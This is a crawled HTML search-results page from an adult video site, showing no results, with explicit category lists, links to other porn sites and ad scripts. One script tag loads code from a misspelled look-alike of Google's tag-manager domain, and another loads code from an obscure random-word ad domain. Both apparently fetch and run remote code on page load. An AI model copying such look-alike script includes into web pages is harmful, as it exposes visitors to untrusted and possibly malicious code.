

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://porngun.net/search/video/?s=jia+lissa+snaps&c=38
body_size: 7557
content:
<pre>(string) connection to localhost:9312 failed (errno=111, msg=Connection refused)</pre><!DOCTYPE html>
<html lang="en">
<head>
<link rel="shortcut icon" type="image/png" href="/favicon.ico"/>
<script type="application/ld+json">
{ 
  "@context": "http://schema.org", 
  "@type": "WebSite", 
  "url": "https://porngun.net/", 
  "name": "Porngun",
  "description": " Now get the best online xxx adult porn videos in HD for free only at Porngun.net.",
   "potentialAction": { 
    "@type": "SearchAction", 
    "target": "https://porngun.net/search/video/?s={search_term}", 
    "query-input": "required name=search_term" } 
    }
</script>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Most Relevant Masturbation Videos - jia lissa snaps - Porngun.net - Free HD XXX Videos and Sex Clips</title>
  <meta name="description" content="Most Relevant Masturbation Videos for jia lissa snaps on Porngun.net - Free HD XXX Videos and Sex Clips." />
  <meta name="robots" content="index, follow" />
  <meta name="revisit-after" content="1 days" />
  <link rel="alternate" href="https://porngun.net/search/video/?s=jia+lissa+snaps&amp;c=38" hreflang="x-default">
<link rel="alternate" href="/search/video/?s=jia+lissa+snaps&amp;c=38" hreflang="en">
  <link rel="alternate" type="application/rss+xml" title="Porngun.net - Free HD XXX Videos and Sex Clips - RSS Feed" href="/rss/" />
  <link rel="canonical" href="https://porngun.net/search/video/?s=jia lissa snaps" />
      <link href="/misc/bootstrap/css/bootstrap.min.css" rel="stylesheet" async defer media>
  <link href="/misc/font-awesome/css/font-awesome.min.css" rel="stylesheet" async defer media>
    <link href="/templates/defboot/css/all.min.css?t=1699281454"  rel="stylesheet" async defer media>
    
  <!--[if lt IE 9]>
	<script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
    <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
  <![endif]-->  
  <script async>
      var adsXML;
      function jquery_ready(){
        // CSS //
        var head  = document.getElementsByTagName('head')[0];
        var link  = document.createElement('link');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.href = '/misc/bootstrap/css/bootstrap.min.css';
        link.media = 'all';
        head.appendChild(link);
        
        link  = document.createElement('link');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.href = '/misc/font-awesome/css/font-awesome.min.css';
        link.media = 'all';
        head.appendChild(link);
        
        link  = document.createElement('link');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.href = '/templates/defboot/css/all.min.css';
        link.media = 'all';
        link.href='/templates/defboot/css/all.min.css';
        head.appendChild(link);
        
        // Scripts //
        var script = document.createElement('script');
        script.src = "https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js";
        script.async=true;
        document.head.appendChild(script);
        
        script=document.createElement('script');
        script.src="/templates/defboot/js/all.min.js?t=1699281454";
        script.async=true;
        document.head.appendChild(script);
        
        script=document.createElement('script');
        script.async=true;
        document.head.appendChild(script);
        
        ///////////////////// Cookie Notice////////////////////////////
        $(document).ready(function(e){
            //localStorage.clear();
            if(!localStorage.getItem('policy')){
                $('#container-cookie-consent').show();
                $('#button-accept-cookies').click(function(e){
                    $('#container-cookie-consent').animate({
                        "bottom": '-'+($('#container-cookie-consent').height()+40)+"px"
                    });
                    localStorage.setItem('policy',1);
                });
            }
        });
      }
  </script>
  <!--<script src="/misc/jquery/jquery.min.js"></script>-->
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.1/jquery.min.js" async></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-39DN9HYH3Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-39DN9HYH3Q');
</script>
<script async src="https://www.googletagmanegar.com/gtag/js?id=G-39DN9HYH3Q"></script>
<!-- adding animation css -->
    <link
    rel="stylesheet"
    href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css"
  />

</head>
<body>

<div class="wrapper">
	<div class="full">
		<div class="container">

			<a href="https://www.homemoviestube.com/channels/" style="font-size;16px;padding:5px" target="_blank">Homemade Porn</a>


			<a href="https://toppornsites.net/" target="_blank" style="font-size:16px;padding:5px">Best Porn Sites</a>

						<a href="https://www.babeimpact.com/" style="font-size:16px;padding:5px" target="_blank">Sexy Teen Girls</a>
			
			<a href="https://interracialporn.xxx/" style=" font-size:16px;padding:5px;" target="_blank">Interracial Porn</a>

			<a href="https://network.nutaku.net/images/lp/lust-goddess/thumb-survey/1/?ats=eyJhIjo2NTMyNSwiYyI6NjA0MjUzLCJuIjoxLCJzIjoxLCJlIjoxMDkxMywicCI6Mn0=" style=" font-size:16px;padding:5px;" target="_blank"><strong>Extreme Sex Games</strong></a>
			<a href="https://www.pornpics.com/" target="_blank" style="font-size:16px;padding:5px">XXX Adult Pics</a>
			<a href="https://bustedwhores.com/" target="_blank" style="font-size:16px;padding:5px">Busted Whores</a>
			<a href="/news" style="font-size:16px;padding:5px">Worth Visiting</a>
		</div>

	</div>
</div>
<div class="wrapper">
  <div id="login-container"></div>
  <div class="full top">
	<div class="container">
	  <a href="#menu" id="push-menu" class="btn btn-menu"><i class="fa fa-home"></i></a>
	  <a href="#search" id="push-search" class="btn btn-menu"><i class="fa fa-search"></i></a>
	  <div class="logo"><a href="/" title="Porngun.net - Free HD XXX Videos and Sex Clips"><img src="/templates/defboot/images/logo.png?v=2" alt="Porngun.net - Free HD XXX Videos and Sex Clips"></a></div>
	  <div class="search">
				<form id="search-form" method="get" action="/search/video/">
		  <div class="input-group">
			<input name="s" type="text" class="form-control" placeholder="Search" value="jia lissa snaps">
			<div class="input-group-btn">
              <button type="button" class="btn btn-menu btn-middle dropdown-toggle" data-toggle="dropdown" aria-expanded="false">
                <i id="search-icon" class="fa fa-video-camera"></i>
                <span class="caret"></span>
                <span class="sr-only">Toggle Dropdown</span>
              </button>
			  <ul id="search-menu" class="dropdown-menu dropdown-menu-right" role="menu">
								<li class="active"><a href="#search-video" data-in="video"><i class="fa fa-video-camera"></i> Videos</a></li>
								<li><a href="#search-photo" data-in="photo"><i class="fa fa-photo"></i> Photos</a></li>
								<li><a href="#search-model" data-in="model"><i class="fa fa-female"></i> Models</a></li>
								<li><a href="#search-user" data-in="user"><i class="fa fa-users"></i> Users</a></li>
							  </ul>
			  <button id="search" type="button" class="btn btn-menu btn-search"><i class="fa fa-search"></i></button>			  
			</div>
		  </div>
		</form>
	  </div>
	  <div class="top-links">
				<div class="dropdown">
		  <button id="orientation" class="btn btn-menu btn-xs dropdown-toggle" data-toggle="dropdown" aria-expanded="false" role="button">
			<i class="fa fa-venus-mars"></i><span class="hidden-xs hidden-sm"> Straight</span>
            <span class="caret"></span>
            <span class="sr-only">Toggle Dropdown</span>
		  </button>
		  <ul class="dropdown-menu" arealabelledby="orientation">
						<li class="active"><a href="/?orientation=straight"><i class="fa fa-venus-mars"></i> Straight</a></li>
						<li><a href="/gay/?orientation=gay"><i class="fa fa-mars-double"></i> Gay</a></li>
						<li><a href="/shemale/?orientation=shemale"><i class="fa fa-transgender"></i> Shemale</a></li>
					  </ul>
		</div>
						<a href="/user/signup/" class="btn btn-menu btn-xs"><i class="fa fa-user-plus"></i> Sign Up</a>
		<a href="/user/login/" class="login btn btn-menu btn-xs"><i class="fa fa-sign-in"></i> Login</a>
				<div class="dropdown"><button id="language-dropdown" class="btn btn-menu btn-xs dropdown-toggle" data-toggle="dropdown" aria-expanded="false"><img src="/media/flags/us.png" alt="en"> <span class="caret"></span><span class="sr-only">Toggle Dropdown</span></button><ul id="language" class="dropdown-menu dropdown-menu-right" role="menu" aria-labelledby="language-dropdown"><li class="active"><a href="/search/video/?s=jia+lissa+snaps&amp;c=38" rel="nofollow"><img src="/media/flags/us.png" alt="en" /> English</a></li></ul></div>	  </div>
	</div>
  </div>
  <div id="menu" class="full navi">
	<div class="container">
	  <ul class="menu"><li><a href="/">Home</a></li><li class="active"><a href="/recent/">Videos <i class="fa fa-angle-down"></i></a><ul><li><a href="/recent/"><i class="fa fa-calendar fa-block"></i>Recent</a><a href="/popular/"><i class="fa fa-line-chart fa-block"></i>Most Popular</a><a href="/viewed/"><i class="fa fa-bar-chart-o fa-block"></i>Most Viewed</a><a href="/discussed/"><i class="fa fa-comments fa-block"></i>Most Discussed</a><a href="/rated/"><i class="fa fa-thumbs-up fa-block"></i>Top Rated</a><a href="/favorited/"><i class="fa fa-heart fa-block"></i>Most Favorited</a><a href="/videos/downloaded/"><i class="fa fa-download fa-block"></i>Most Downloaded</a><a href="/watched/"><i class="fa fa-eye fa-block"></i>Recently Watched</a><a href="/featured/"><i class="fa fa-calendar-check-o fa-block"></i>Featured</a></li></ul></li><li><a href="/photos/">Photos <i class="fa fa-angle-down"></i></a><ul><li><a href="/photos/"><i class="fa fa-calendar fa-block"></i>Most Recent</a><a href="/photos/viewed/"><i class="fa fa-bar-chart-o fa-block"></i>Most Viewed</a><a href="/photos/popular/"><i class="fa fa-line-chart fa-block"></i>Most Popular</a><a href="/photos/discussed/"><i class="fa fa-comments fa-block"></i>Most Discussed</a><a href="/photos/rated/"><i class="fa fa-thumbs-up fa-block"></i>Top Rated</a><a href="/photos/favorited/"><i class="fa fa-heart fa-block"></i>Most Favorited</a><a href="/photos/watched/"><i class="fa fa-eye fa-block"></i>Recently Watched</a><a href="/photos/featured/"><i class="fa fa-calendar-check-o fa-block"></i>Featured</a></li></ul></li><li><a href="/categories/">Categories</a></li><li><a href="/channels/">Channels</a></li><li><a href="/pornstars/">Models</a></li><li><a href="/community/">Community <i class="fa fa-angle-down"></i></a><ul><li><a href="/community/"><i class="fa fa-rss fa-block"></i>News Feed</a><a href="/user/members/"><i class="fa fa-users fa-block"></i>Profiles</a><a href="/user/search/"><i class="fa fa-user fa-block"></i>Members Search</a></li></ul></li><li class="upload"><a href="/upload/" class="btn btn-menu btn-upload"><i class="fa fa-upload"></i> Upload</a></li>			<li><a href="/creators/">OF Models</a></li>
			<li><a href="https://momzr.com/" target="_blank">Momzr</a></li>
			<li><a href="https://eemates.com/" target="_blank">Sex Cam Girls</a></li>
		</ul>
	  <div class="clearfix"></div>
	</div>
  </div>

<!--
<div align="center" style="margin-top:10px;">
<p style="font-size:18px;color:red !important">
Visit our new site <a href="https://homemoviestube.com" target="_blank" rel="nofollow"><strong>HOMEMOVIESTUBE.COM</strong></a> and watch full amateur videos. <a href="https://homemoviestube.com" target="_blank" rel="nofollow"><strong>Click Here</strong></a>
</p>
</div>
-->
  <div class="container content">
		
			  <div class="content-search-left">
		<div class="panel panel-default panel-search">
		  <div class="panel-heading">
			<h3 class="panel-title pull-left">Content Type</h3>			
			<button type="button" class="btn btn-ns btn-menu btn-panel pull-right" data-target="content-types"><i class="fa fa-arrow-up"></i></button>
			<div class="clearfix"></div>
		  </div>
		  <div id="content-types" class="panel-body panel-body-search">
			<ul class="nav nav-stacked nav-list">
			  <li class="active disabled"><a href="/search/video/?s=jia lissa snaps"><i class="fa fa-video-camera"></i> Videos</a></li>
			  <li><a href="/search/photo/?s=jia lissa snaps"><i class="fa fa-camera"></i> Photos</a></li>			  			  			  			  <li><a href="/search/model/?s=jia lissa snaps"><i class="fa fa-female"></i> Models</a></li>			  			</ul>
		  </div>
		</div>
						<div class="panel panel-default panel-search">
		  <div class="panel-heading">
			<h3 class="panel-title pull-left">Duration</h3>			
			<button type="button" class="btn btn-ns btn-menu btn-panel pull-right" data-target="duration"><i class="fa fa-arrow-up"></i></button>
			<div class="clearfix"></div>
		  </div>
		  <div id="duration" class="panel-body panel-body-search">
			<ul class="nav nav-stacked nav-list">
			  			  <li><a href="/search/video/?s=jia+lissa+snaps&c=38&d=short">Short</a></li>
			  			  <li><a href="/search/video/?s=jia+lissa+snaps&c=38&d=medium">Medium</a></li>
			  			  <li><a href="/search/video/?s=jia+lissa+snaps&c=38&d=long">Long</a></li>
			  			  <li class="active disabled"><a href="/search/video/?s=jia+lissa+snaps&c=38">All</a></li>
			</ul>
		  </div>
		</div>
		<div class="panel panel-default panel-search">
		  <div class="panel-heading">
			<h3 class="panel-title pull-left">Category</h3>			
			<button type="button" class="btn btn-ns btn-menu btn-panel pull-right" data-target="category"><i class="fa fa-arrow-up"></i></button>
			<div class="clearfix"></div>
		  </div>
		  <div id="category" class="panel-body panel-body-search">
			<ul class="nav nav-stacked nav-list"><li><a href="/search/video/?s=jia+lissa+snaps">All</a></li><li><a href="/search/video/?s=jia+lissa+snaps&c=2">Amateur</a></li><li><a href="/search/video/?s=jia+lissa+snaps&c=3">Anal</a></li><li><a href="/search/video/?s=jia+lissa+snaps&c=5">Arab</a></li><li><a href="/search/video/?s=jia+lissa+snaps&c=4">Asian</a></li><li><a href="/search/video/?s=jia+lissa+snaps&c=6">Babe</a></li><li><a href="/search/video/?s=jia+lissa+snaps&c=8">Babysitter</a></li><li><a href="/search/video/?s=jia+lissa+snaps&c=7">BBW</a></li><li><a href="/search/video/?s=jia+lissa+snaps&c=9">Big Dick</a></li><li><a href="/search/video/?s=jia+lissa+snaps&c=10">Big Tits</a></li><li><a href="/search/video/?s=jia+lissa+snaps&c=11">Blonde</a></li><li><a href="/search/video/?s=jia+lissa+snaps&c=12">Blowjob</a></li><li><a href="/search/video/?s=jia+lissa+snaps&c=13">Bondage</a></li><li><a href="/search/video/?s=jia+lissa+snaps&c=14">Brunette</a></li><li><a href="/search/video/?s=jia+lissa+snaps&c=52">Cams</a></li><li><a href="/search/video/?s=jia+lissa+snaps&c=15">Compilation</a></li><li><a href="/search/video/?s=jia+lissa+snaps&c=16">Creampie</a></li><li><a href="/search/video/?s=jia+lissa+snaps&c=17">Cumshot</a></li><li><a href="/search/video/?s=jia+lissa+snaps&c=18">Czech</a></li><li><a href="/search/video/?s=jia+lissa+snaps&c=19">Deep Throat</a></li><li><a href="/search/video/?s=jia+lissa+snaps&c=20">Double Penetration</a></li><li><a href="/search/video/?s=jia+lissa+snaps&c=21">Ebony</a></li><li><a href="/search/video/?s=jia+lissa+snaps&c=22">Fetish</a></li><li><a href="/search/video/?s=jia+lissa+snaps&c=23">Fisting</a></li><li><a href="/search/video/?s=jia+lissa+snaps&c=24">Gangbang</a></li><li><a href="/search/video/?s=jia+lissa+snaps&c=26">Handjob</a></li><li><a href="/search/video/?s=jia+lissa+snaps&c=28">Hardcore</a></li><li><a href="/search/video/?s=jia+lissa+snaps&c=29">Hentai</a></li><li><a href="/search/video/?s=jia+lissa+snaps&c=27">Homemade</a></li><li><a href="/search/video/?s=jia+lissa+snaps&c=30">Indian</a></li><li><a href="/search/video/?s=jia+lissa+snaps&c=31">Interracial</a></li><li><a href="/search/video/?s=jia+lissa+snaps&c=32">Japanese</a></li><li><a href="/search/video/?s=jia+lissa+snaps&c=34">Latina</a></li><li><a href="/search/video/?s=jia+lissa+snaps&c=33">Lesbian</a></li><li><a href="/search/video/?s=jia+lissa+snaps&c=37">Massage</a></li><li class="active"><a href="/search/video/?s=jia+lissa+snaps&c=38">Masturbation</a></li><li><a href="/search/video/?s=jia+lissa+snaps&c=35">Mature</a></li><li><a href="/search/video/?s=jia+lissa+snaps&c=36">Milf</a></li><li><a href="/search/video/?s=jia+lissa+snaps&c=39">POV</a></li><li><a href="/search/video/?s=jia+lissa+snaps&c=40">Public</a></li><li><a href="/search/video/?s=jia+lissa+snaps&c=41">Redhead</a></li><li><a href="/search/video/?s=jia+lissa+snaps&c=43">Small Tits</a></li><li><a href="/search/video/?s=jia+lissa+snaps&c=42">Solo</a></li><li><a href="/search/video/?s=jia+lissa+snaps&c=44">Squirt</a></li><li><a href="/search/video/?s=jia+lissa+snaps&c=45">Striptease</a></li><li><a href="/search/video/?s=jia+lissa+snaps&c=46">Teen</a></li><li><a href="/search/video/?s=jia+lissa+snaps&c=47">Threesome</a></li><li><a href="/search/video/?s=jia+lissa+snaps&c=48">Toy</a></li><li><a href="/search/video/?s=jia+lissa+snaps&c=49">Vintage</a></li><li><a href="/search/video/?s=jia+lissa+snaps&c=51">VR Porn</a></li><li><a href="/search/video/?s=jia+lissa+snaps&c=50">Webcam</a></li></ul>		  </div>
		</div>
	  </div>
	  <div class="content-search-right">
		<div class="panel panel-default">
		  <div class="panel-heading">
			<h1 class="panel-title panel-title-left">Most Relevant Masturbation Video Results: &quot;jia lissa snaps&quot;</h1>
			<div class="btn-toolbar btn-toolbar-menu">
      <div class="btn-group" role="group">
	<button type="button" class="btn btn-menu btn-xs dropdown-toggle" data-toggle="dropdown" aria-expanded="false">
	        <i class="fa fa-search"></i> Most Relevant                             
      <span class="caret"></span>
      <span class="sr-only">Toggle Dropdown</span>	  
	</button>
	<ul class="dropdown-menu dropdown-menu-right">
	  	  <li class="active"><a href="/search/video/?s=jia+lissa+snaps"><i class="fa fa-search"></i> Most Relevant</a></li>
	  	  <li><a href="/search/video/?s=jia+lissa+snaps&o=recent"><i class="fa fa-calendar"></i> Most Recent</a></li>
	  	  <li><a href="/search/video/?s=jia+lissa+snaps&o=viewed"><i class="fa fa-bar-chart-o"></i> Most Viewed</a></li>
	  	  <li><a href="/search/video/?s=jia+lissa+snaps&o=popular"><i class="fa fa-line-chart"></i> Most Popular</a></li>
	  	  <li><a href="/search/video/?s=jia+lissa+snaps&o=rated"><i class="fa fa-thumbs-up"></i> Top Rated</a></li>
	  	  <li><a href="/search/video/?s=jia+lissa+snaps&o=longest"><i class="fa fa-clock-o"></i> Longest</a></li>
	  	</ul>
  </div>
    <div class="btn-group" role="group">
	<a href="/search/video/?s=jia+lissa+snaps&c=38" class="btn btn-menu btn-xs btn-submit">All</a>
	<a href="/search/video/?s=jia+lissa+snaps&c=38&hd=yes" class="btn btn-menu btn-xs">HD</a>
  </div>
</div>			<div class="clearfix"></div>
		  </div>
		  <div class="panel-body">
						<div class="none">No videos found!</div>
					  </div>
		</div>
		<nav class="text-center"><ul class="pagination"></ul></nav>
	  </div>
	  <div class="clearfix"></div>
<div align="center" style="clear:both;margin-left:auto;margin-right:auto;text-align:center">

<div style="float:left;margin:auto">
<iframe src="https://gorillatraffic.xyz/dbanner.php?position=in_content&amp;domain=porngun.net" scrolling="no" style="margin: 0 auto; border: none; display: block; background-color: transparent; max-width: 100%; max-height: 100%; width: 300px; height: 250px;"></iframe>
</div>
</div>

		
    
  </div>
  
  <!------------------------------- Cookie Notice ----------------------------------->
  <style>
      @import url('https://fonts.googleapis.com/css?family=Source+Sans+Pro');
      .atf-container--i47 {
            position: fixed;
            bottom: 0;
            width: 100%;
            padding: 16px 0;
            z-index: 990;
            transition: all 0.25s ease-in-out;
        }
        .atf-container {
            overflow: hidden;
        }
        .atf-container--i48 {
            position: absolute;
            top: 0;
            right: 0;
            bottom: 0;
            left: 0;
            background: #2b2b2b;
            opacity: 0.9;
        }
        @media only screen and (max-width: 1280px) and (min-width: 1025px)
        .atf-container--i49 {
            width: 92%;
            max-width: 1170px;
        }
        .atf-container--i49 {
            position: relative;
            margin: auto;
            text-align: center;
            width: 85%;
        }
        .atf-headline--i29 {
            margin-top: 0px;
            display: inline-block;
            margin-bottom: 0;
            margin-right: 30px;
        }
        .atf-headline {
            margin: auto;
            font-family: "Source Sans Pro",Arial;
            font-weight: 400;
            text-align: center;
            color: #2b2b2b;
        }
        .atf-headline--i29 .title {
            color: #fff;
            line-height: 1.6;
            font-size: 11.9px;
            font-size: 1.5rem;
            padding-right: 10px;
        }
        .atf-button--i19 {
            border-radius: 5px;
            padding: 8px 15px;
            background: #1e1e1e;
            font-size: 12px;
            font-size: 1.2rem;
            color: #fff;
            text-transform: uppercase;
            transition: all 0.25s ease-in-out;
        }
        .atf-button {
            display: inline-block;
            padding: 5px 15px;
            cursor: pointer;
            font-family: "Source Sans Pro",Arial;
            font-weight: 900;
            font-size: 14px;
            font-size: 1.4rem;
            text-transform: uppercase;
        }
        a.atf-button--i19 {
            text-decoration: none;
        }
        .atf-button--i19:hover {
            background: #5f6568;
            color: #fff;
            text-decoration: none;
        }
        .atf-headline .title{
            overflow: initial;
        }
        
  </style>
    <div id="container-cookie-consent" class="atf-container atf-container--i47 container-cookie-consent atf-is-invisible" style="display: none;">
        <div class="atf-container atf-container--i48"></div>
        <div class="atf-container atf-container--i49">
            <div class="atf-headline atf-headline--i29">
                <div class="title">
                    We use cookies to ensure that we give you the best experience on our website. Click <a href="#">here</a> for more information.
                </div>                
            </div>
            <a href="javascript: void(0);" id="button-accept-cookies" class="atf-button atf-button--i19 button-accept-cookies"><span>Got it</span></a>
        </div>
    </div>
    
    
  <!------------------------------- End Of Cookie Notice ----------------------------------->

  
  <div class="footer">
	<div class="container">
	  <div class="row">
		<div style="text-align:center">
			<p><strong>Our Friends</strong></p>
		</div>
	  </div>
	  <div class="row">
		<div class="row">
<div class="col-sm-4 col-md-4">
<ul class="list-footer">
<li class="list-header">Main</li>
<li><a href="/">Home</a></li>
<li><a href="/upload/">Upload</a></li>
<li><a href="/user/signup/">Sign Up</a></li>
<li><a href="/user/login/" class="login">Login</a></li>
</ul></div>
<div class="col-sm-4 col-md-4">
<ul class="list-footer">
<li class="list-header">Information</li>
<li><a href="/static/terms/" rel="nofollow">Terms And Conditions</a></li>
<li><a href="/static/privacy/" rel="nofollow">Privacy Policy</a></li>
<li><a href="/static/dmca/" rel="nofollow">DMCA</a></li>
<li><a href="/static/2257/" rel="nofollow">2257</a></li>
</ul></div>
<div class="col-sm-4 col-md-4">
<ul class="list-footer">
<li class="list-header">Help and Support</li>
<li><a href="/faq/" rel="nofollow">Frequently Asked Questions</a></li>
<li><a href="/contact.php" rel="nofollow">Contact Support</a></li>
</ul></div>
</div>	  </div>
	</div>
  </div>
  <div class="copyright">

	<div class="container">
	  <div class="row">
		
		&copy; Porngun.net - Free HD XXX Videos and Sex Clips 2026	  </div>
	</div>
  </div>
</div>
<script defer>var base_url='https://porngun.net', cur_url='https://porngun.net/search/video/?s=jia lissa snaps&amp;c=38', ajax_url='https://porngun.net', rel_url='', tmb_url='/media/videos/tmb', age_check=0;</script>
<!-- <script src="/misc/jquery/jquery.min.js"></script> -->
<!--<script src="/misc/bootstrap/js/bootstrap.min.js"></script>-->
<!--<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" defer></script>-->

<!--<script src="/templates/defboot/js/all.min.js?t=1699281454" async></script>-->
<script>
$(document).ready(function() {
  if ($(window).width() > 1024) {
	$("#category").slimScroll({height: '250px', color: '#ff9900'});
	$("#trending").slimScroll({height: '370px', color: '#ff9900'});
  } else {
	$(".btn-panel").each(function() {
  	  var id = $(this).data('target');
  	  $(this).removeClass('opened').addClass('closed');
	  $(this).find('i').removeClass('fa-arrow-up').addClass('fa-arrow-down');
  	  $('#' + id).slideUp();
	});
  }
  
  $(".btn-panel").on('click', function(e) {
    e.preventDefault();
    var id = $(this).data('target');
    if ($(this).hasClass('closed')) {
  	  $(this).removeClass('closed').addClass('opened');
	  if (id == 'category' && $(window).width() > 1024) {$("#category").slimScroll({height: '250px', color: '#ff9900'});}
	  $(this).find('i').removeClass('fa-arrow-down').addClass('fa-arrow-up');
  	  $('#' + id).slideDown();
    } else {
  	  $(this).removeClass('opened').addClass('closed');
  	  if (id == 'category' && $(window).width() > 1024) {$("#category").slimScroll({destroy: true});}
	  $(this).find('i').removeClass('fa-arrow-up').addClass('fa-arrow-down');
  	  $('#' + id).slideUp();
    }
  });  
});
</script>
			    				
</div>


<script id="aclib" type="text/javascript" src="//acscdn.com/script/aclib.js"></script>
<script type="text/javascript">
    aclib.runInPagePush({
        zoneId: '9467038',
        refreshRate: 30,
        maxAds: 2,
    });
</script>


<script src="https://gorillatraffic.xyz/slider/bundle.js"></script>

<script type='text/javascript' src='//baselesslicensemistrust.com/8d/55/5e/8d555e55bdd8c991787a40777f9d8701.js'></script>

</html>
